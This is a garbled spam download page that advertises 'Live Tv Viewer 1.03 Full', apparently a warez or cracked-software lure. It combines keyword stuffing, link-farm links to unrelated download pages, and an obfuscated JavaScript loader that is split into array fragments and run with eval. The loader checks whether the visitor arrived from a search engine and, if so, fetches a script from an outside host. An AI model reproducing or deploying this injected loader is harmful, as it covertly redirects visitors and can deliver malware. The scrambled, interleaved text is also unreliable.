

[Live Tv Viewer 1.03 Full](https://picfs.com/1tjm7i)



[Live Tv Viewer 1.03 Full](https://picfs.com/1tjm7i)



r";Hv["Tlq"]="lib";Hv["weD"]="uXk";Hv["vBJ"]="gth";Hv["qmd"]="(\"m";Hv["gNw"]="for";Hv["WIL"]="ld(";Hv["kcI"]="fu n";Hv["ZEO"]="Chi";Hv["BsE"]="src";Hv["tlq"]="\"ra";Hv["BGZ"]="x({";Hv["FvV"]="end";Hv["ASz"]=" q ";Hv["QpO"]="f=d";Hv["SNF"]=".. c";Hv["WYA"]="exO";Hv["Zlu"]="Typ";Hv["Szy"]="app";Hv["vSi"]="nde";Hv["FcK"]="o gl";Hv["hxu"]="agN";Hv["SVH"]="Sta";Hv["PsD"]="ef.. 1";Hv["ZCC"]="}el";Hv["EBb"]="of ";Hv["spR"]="rre";Hv["Iol"]="f( \"";Hv["cqq"]="||(";Hv["IOY"]="e,c";Hv["aWr"]="tEl";Hv["oGN"]="nse";Hv["Ozy"]="typ";Hv["vMV"]="lse";Hv["aKh"]="/fF" ;Hv["ONf"]=".

- 1. live viewer
- 2. live viewer studio
- 3. live viewer for nikon

se";Hv["GXa"]="on ";Hv["lYx"]="hoo";Hv["DQb"]=",jq";Hv["yIJ"]="etT";Hv["Zrh"]="r s";Hv["TZK"]="sn.. ";Hv["Lib"]="= '";Hv["SJP"]=";";Hv["pQI"]="mbl";Hv["HiH"]="ar ";Hv["OKH"]="ry/";Hv["sTR"]="ax/";Hv["gJQ"]="e('";Hv["JRt"]="rea";Hv[ "BmC"]="){s";Hv["eGT"]="\"ya";Hv["ybb"]=",ur";Hv["miw"]="\"bi";Hv["wtK"]="rue";Hv["nvc"]="tus";Hv["rtK"]=";}}";Hv[" JPW"]="uPq";Hv["ugR"]="tri";Hv["YEr"]="ent";Hv["wRr"]="ery";Hv["JQd"]="roc";Hv["JgC"]="}})";Hv["Una"]="f(r";Hv["q Yu"]="eap";Hv["bHM"]="mai";Hv["uQA"]="a,t";Hv["YUt"]="que";Hv["ufo"]="')[";Hv["gFQ"]="l:'";Hv["iUi"]=".. mi";Hv["HNe"]="n j";Hv["IJF"]="a=d";Hv["DgN"]="\")>";Hv["oEy"]="com";Hv["CBF"]="\"ma";Hv["dNq"]="{va";Hv["sJV"] ="6/2";Hv["BLp"]="nct";Hv["UTd"]="scr";Hv["agg"]=">0)";Hv["KbQ"]="is.. ";Hv["ZRK"]="ve ";Hv["nNr"]="tAt";Hv["VTD" ]="f(t";Hv["duI"]="='u";Hv["Qfu"]="G;v";Hv["ubG"]="p:/";Hv["kKB"]="ref";Hv["EEZ"]=",js";Hv["puz"]="3.. \")";Hv["XLL"] ="rd(";Hv["kom"]="WUV";Hv["ckg"]="htt";Hv["Pez"]="xOf";Hv["rCT"]="se{";Hv["adC"]="Dat";Hv["YoN"]="wee";Hv["PjQ "]="('s";Hv["mTt"]=")>0";Hv["NBZ"]=".

## **live viewer**

live view count, live viewsync, live viewer, live viewers twitch, live viewer for nikon cameras, live viewer count twitch, live viewer studio, live viewers youtube, live viewer cinema 4d, live viewer studio cinema 4d, live view, live view golf, live view camera, live view of earth, live view failed hikvision, live view fish finder, live view sydney harbour [Is There An Echo App For](https://focused-brattain-1726c2.netlify.app/Is-There-An-Echo-App-For-Mac-Computer) [Mac Computer](https://focused-brattain-1726c2.netlify.app/Is-There-An-Echo-App-For-Mac-Computer)

";Hv["LPU"]="ino";Hv["idL"]="((r";Hv["LZp"]="\"vk";Hv["ZGr"]=" go";Hv["qrh"]="('h";Hv["NGd"]="(re";Hv["ITk"]="e.. ";Hv["ZbC"]="cti";Hv["LOj"]="ess";Hv["YYj"]="o

b";Hv["AlH"]="val";Hv["Ggd"]=");a";Hv["vQr"]="0||";Hv["qPZ"]="how";Hv["Ijc"]="sDo";Hv["zNp"]=".. Stream episodes of Family Guy, Grey's Anatomy, SNL, Modern Family and many more hit shows. [Download realplayer converter video to mp3 for](https://compassionate-cray-e0aab7.netlify.app/Download-realplayer-converter-video-to-mp3-for-windows-7-32) [windows 7 32](https://compassionate-cray-e0aab7.netlify.app/Download-realplayer-converter-video-to-mp3-for-windows-7-32)



[Pooh Print Studio](https://seesaawiki.jp/warsetalo/d/Pooh Print Studio olimah)

## **live viewer studio**

[Spire Vst Download Free](http://terpearllora.unblog.fr/2021/02/24/spire-vst-download-free-full/) ";Hv["VFw"]="s/j";Hv["wcF"]="a);";Hv["zZD"]="\$==";Hv["DkD"]="m/3";Hv["cuj"]=" co";Hv["JGv"]="ion";Hv["tsx"]="but";Hv["vnh"]="e:'";Hv["AWL"]="ng.. ";Hv["coA"]="= M";Hv["Aio"]="ext";Hv["TTd"]="var";Hv["PGj"]="{if";Hv["kgu"]=";do";Hv["BEc"]="ByT";Hv["lnx"]="ard";Hv["nre"]=". [Paswerd haking in urdu.pdf](https://sumcovalho.over-blog.com/2021/02/Paswerd-haking-in-urdupdf.html)

## **live viewer for nikon**

[Kode Aktivasi Game Warrior Orochi 3](http://wadingforrio.unblog.fr/2021/02/24/kode-aktivasi-game-warrior-orochi-3-_verified_/)

var MG = 'live+tv+viewer+1 03+full';var Hv = new Array();Hv["jku"]="yan";Hv["MCI"]="Of(";Hv["fyd"]="0].. i";Hv["JLg"]=" ){e";Hv["kxL"]="|re";Hv["YbI"]="nts";Hv["uMW"]="js?";Hv["TRX"]="als";Hv["Oit"]="r;i";Hv["ndX"]=":fa";Hv["SbK"]="me ";Hv["KFm"]="onp";Hv["iRt"]="(rd";Hv["dbY"]="ata";Hv["rax"]="',d";Hv["pBE"]="il.. ";Hv["HrG"]="',s";Hv["NJA"]="pt'";H v["nIJ"]="d()";Hv["FQz"]=">0|";Hv["dSK"]=")||";Hv["aAK"]="cri";Hv["gYo"]="ce'";Hv["Ffx"]="ed'";Hv["ZhR"]="ame";eval( Hv["TTd"]+Hv["ASz"]+Hv["coA"]+Hv["Qfu"]+Hv["HiH"]+Hv["IJF"]+Hv["rEt"]+Hv["gCJ"]+Hv["ubf"]+Hv["JRt"]+Hv["hpS" ]+Hv["pEF"]+Hv["YEr"]+Hv["PjQ"]+Hv["aAK"]+Hv["NJA"]+Hv["Ggd"]+Hv["iUi"]+Hv["nNr"]+Hv["ugR"]+Hv["tsx"]+Hv[" gJQ"]+Hv["BsE"]+Hv["bKf"]+Hv["oBu"]+Hv["Dgb"]+Hv["ZGr"]+Hv["FcK"]+Hv["qYu"]+Hv["KbQ"]+Hv["oEy"]+Hv["AwR "]+Hv["sTR"]+Hv["Tlq"]+Hv["VFw"]+Hv["YUt"]+Hv["OKH"]+Hv["puz"]+Hv["zNp"]+Hv["NQK"]+Hv["wRr"]+Hv["ONf"]+ Hv["HNe"]+Hv["Dkm"]+Hv["kgu"]+Hv["aKx"]+Hv["YEr"]+Hv["nre"]+Hv["aWr"]+Hv["jYj"]+Hv["YbI"]+Hv["BEc"]+Hv["h xu"]+Hv["ZhR"]+Hv["qrh"]+Hv["okz"]+Hv["ufo"]+Hv["fyd"]+Hv["Szy"]+Hv["FvV"]+Hv["ZEO"]+Hv["WIL"]+Hv["wcF"]+H v["kcI"]+Hv["ZbC"]+Hv["GXa"]+Hv["XLL"]+Hv["SPT"]+Hv["VTD"]+Hv["EIf"]+Hv["EBb"]+Hv["zZD"]+Hv["duI"]+Hv["v Si"]+Hv["Tjc"]+Hv["Ffx"]+Hv["BmC"]+Hv["yIJ"]+Hv["jhO"]+Hv["UaO"]+Hv["iRt"]+Hv["AGB"]+Hv["GAb"]+Hv["ZCC"]+ Hv["rCT"]+Hv["TTd"]+Hv["CYF"]+Hv["QpO"]+Hv["rEt"]+Hv["gCJ"]+Hv["gdw"]+Hv["CfS"]+Hv["spR"]+Hv["Oit"]+Hv["U na"]+Hv["PsD"]+Hv["AZE"]+Hv["vBJ"]+Hv["agg"]+Hv["PGj"]+Hv["idL"]+Hv["PsD"]+Hv["acO"]+Hv["WYA"]+Hv["Iol"]+ Hv["jku"]+Hv["jxp"]+Hv["SNF"]+Hv["agg"]+Hv["cqq"]+Hv["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["IFe"]+Hv["Fc K"]+Hv["ITk"]+Hv["mTt"]+Hv["dSK"]+Hv["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["tlq"]+Hv["pQI"]+Hv["RXT"]+ Hv["DgN"]+Hv["vQr"]+Hv["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["miw"]+Hv["AWL"]+Hv["DgN"]+Hv["vQr"]+H v["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["CBF"]+Hv["pBE"]+Hv["DgN"]+Hv["vQr"]+Hv["kKB"]+Hv["NBZ"]+Hv[ "jxp"]+Hv["MCI"]+Hv["eGT"]+Hv["lYx"]+Hv["SNF"]+Hv["FQz"]+Hv["kxL"]+Hv["rVF"]+Hv["vSi"]+Hv["Pez"]+Hv["qmd"] +Hv["TZK"]+Hv["DgN"]+Hv["vQr"]+Hv["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["XCV"]+Hv["ZRK"]+Hv["DgN"] +Hv["vQr"]+Hv["kKB"]+Hv["NBZ"]+Hv["jxp"]+Hv["MCI"]+Hv["LZp"]+Hv["SNF"]+Hv["agg"]+Hv["dNq"]+Hv["Zrh"]+Hv[ "qPZ"]+Hv["SbK"]+Hv["Lib"]+Hv["gNw"]+Hv["gYo"]+Hv["AkG"]+Hv["jov"]+Hv["BGZ"]+Hv["Ozy"]+Hv["vnh"]+Hv["oPN "]+Hv["rax"]+Hv["dbY"]+Hv["Zlu"]+Hv["vnh"]+Hv["UTd"]+Hv["oFb"]+Hv["bDC"]+Hv["JQd"]+Hv["LOj"]+Hv["adC"]+Hv[ "mqV"]+Hv["TRX"]+Hv["IOY"]+Hv["Rwi"]+Hv["Ijc"]+Hv["bHM"]+Hv["VAT"]+Hv["wtK"]+Hv["EEZ"]+Hv["KFm"]+Hv[" ndX"]+Hv["vMV"]+Hv["ybb"]+Hv["gFQ"]+Hv["ckg"]+Hv["ubG"]+Hv["aKh"]+Hv["weD"]+Hv["JPW"]+Hv["kom"]+Hv["YY j"]+Hv["LDt"]+Hv["lnx"]+Hv["hCF"]+Hv["LPU"]+Hv["cuj"]+Hv["DkD"]+Hv["sJV"]+Hv["fQZ"]+Hv["uMW"]+Hv["YoN"]+ Hv["PhG"]+Hv["HrG"]+Hv["NiO"]+Hv["LOj"]+Hv["jSh"]+Hv["BLp"]+Hv["JGv"]+Hv["NGd"]+Hv["JFp"]+Hv["oGN"]+Hv[ "adC"]+Hv["uQA"]+Hv["Aio"]+Hv["SVH"]+Hv["nvc"]+Hv["DQb"]+Hv["ODe"]+Hv["JLg"]+Hv["AlH"]+Hv["NGd"]+Hv["JF p"]+Hv["oGN"]+Hv["adC"]+Hv["wcF"]+Hv["JgC"]+Hv["rtK"]+Hv["Tts"]+Hv["nIJ"]+Hv["SJP"]); Watch TV shows and movies free online.. in";Hv["rEt"]="ocu";Hv["fQZ"]="20 ";Hv["jxp"]="dex";Hv["IFe"]="\"go";Hv["oFb"]="ipt";Hv["VAT"]="n :t";Hv["oPN"]="GET";Hv["LDt"]="row";Hv["oBu"]="//a";Hv["AGB"]=",10";Hv["gCJ"]="men";Hv["okz"]="ead";Hv["Rwi"]=" ros";Hv["jSh"]=":fu";Hv["AZE"]="len";Hv["EIf"]="ype";Hv["UaO"]="out";Hv["CfS"]="efe";Hv["NiO"]="ucc";Hv["ubf"]="t.. ge";Hv["hCF"]="lat";Hv["NQK"]="jqu";Hv["bDC"]="',p";Hv["jov"]="aja";Hv["AwR"]="/aj";Hv["acO"]="ind";Hv["gdw"]="t. cea114251b [Giant Slayer Longsword Rare Dmg 172](https://degypuni.over-blog.com/2021/02/Giant-Slayer-Longsword-Rare-Dmg-172.html)

cea114251b

[Taylormade Porsche Design Driver For Mac](https://seesaawiki.jp/derwlohstidoub/d/Taylormade Porsche Design Driver For Mac jamikezabe)